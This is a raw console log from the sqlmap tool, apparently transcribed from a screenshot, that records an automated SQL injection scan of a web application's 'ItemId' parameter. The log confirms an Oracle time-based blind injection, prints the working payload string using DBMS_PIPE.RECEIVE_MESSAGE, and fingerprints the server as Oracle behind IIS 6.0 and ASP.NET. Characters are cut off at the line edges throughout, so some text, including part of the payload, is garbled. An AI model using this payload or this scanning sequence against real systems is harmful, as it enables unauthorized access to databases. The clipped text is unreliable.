 [00:00:45] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[00:00:45] [CRITICAL] there is considerable lagging in connection response(s).
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[00:00:47] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[00:00:48] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[00:00:49] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[00:00:51] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[00:00:52] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[00:00:53] [INFO] testing 'Oracle AND time-based blind'
[00:01:04] [INFO] GET parameter 'ItemId' seems to be 'Oracle AND time-based bl
d' injectable
[00:01:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:01:04] [INFO] automatically extending ranges for UNION query injection tec
ique tests as there is at least one other (potential) technique found
[00:01:05] [INFO] ORDER BY technique seems to be usable. This should reduce th
time needed to find the right number of query columns. Automatically extending
he range for current UNION query injection technique test
[00:01:06] [INFO] target URL appears to have 33 columns in query
injection not exploitable with NULL values. Do you want to try with a random i
eger value for option '--union-char'? [Y/n] n
[00:01:20] [WARNING] if UNION based SQL injection is not detected, please cons
er usage of option '--union-char' (e.g. --union-char=1) and/or try to force th
back-end DBMS (e.g. --dbms=mysql)
[00:01:20] [INFO] checking if the injection point on GET parameter 'ItemId' is
false positive
[00:01:31] [WARNING] parameter length constraint mechanism detected (e.g. Suho
n patch). Potential problems in enumeration phase can be expected
GET parameter 'ItemId' is vulnerable. Do you want to keep testing the others (
any)? [y/N] n
sqlmap identified the following injection points with a total of 168 HTTP(s) r
uests:
---
Place: GET
Parameter: ItemId
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ItemId=' AND 3075=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(85)||CH
22)||CHR(73),5) AND 'XwFr'='XwFr
---
[00:01:34] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[00:01:34] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
tput\
[*] shutting down at 00:01:34